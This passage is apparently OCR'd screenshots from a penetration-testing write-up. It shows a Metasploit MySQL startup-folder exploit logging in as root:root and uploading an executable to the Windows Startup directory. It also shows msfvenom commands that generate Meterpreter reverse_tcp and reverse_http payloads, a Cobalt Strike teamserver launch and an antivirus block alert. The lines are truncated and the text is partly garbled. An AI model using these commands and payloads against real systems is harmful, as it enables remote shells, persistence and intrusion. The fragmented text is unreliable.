 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.202.180 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
0 MySQL on Windows
msf6 exploit(windows/mysql/mysql_start_up) > exploit
[*] 192.168.202.1:3306 - Attempting to login as 'root:root'
[*] 192.168.202.1:3306 - Uploading to 'C:/programdata/microsoft/windows/start menu/programs/startup/h
yrlY.exe'
xe
h.exe
h4.exe
cookies.txt
big.txt
frp_0.37.0_l-
inux_amd64
loop txqueuelen 1000 (Local Loopback)
RX packets 7419 bytes 1174386 (1.1 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 7419 bytes 1174386 (1.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
t@kali:~/桌面/cs4.1# msfvenom -p windows/meterpreter/reverse_tcp lhost
f exe -o h33444.exe
No platform was selected, choosing Msf::Module::Platform::Windows from
No arch selected, selecting arch: x86 from the payload
encoder specified, outputting raw payload
load size: 534 bytes
al size of exe file: 73802 bytes
ed as: h33444.exe
t@kali:~/桌面/cs4.1# msfvenom -p windows/meterpreter/reverse_http lhost
f exe -o h33444.exe
No platform was selected, choosing Msf::Module::Platform::Windows from
No arch selected, selecting arch: x86 from the payload
encoder specified, outputting raw payload
load size: 593 bytes
al size of exe file: 73802 bytes
ed as: h33444.exe
t@kali:~/桌面/cs4.1#
rrors 0 dropped 0 overruns 0 carrier 0 collisions 0
面# ./teamserver 192.168.202.180 123456
系统加固
发现程序试图操作
文件防护项目
发起程序: mysqld.exe 结束进程
防护项目: 启动目录(扩展保护)
操作目标: [创建] C:\programdata\microsoft\
windows\start menu\programs\startup\hyrlY.
exe
moonsec
允许
阻止（20）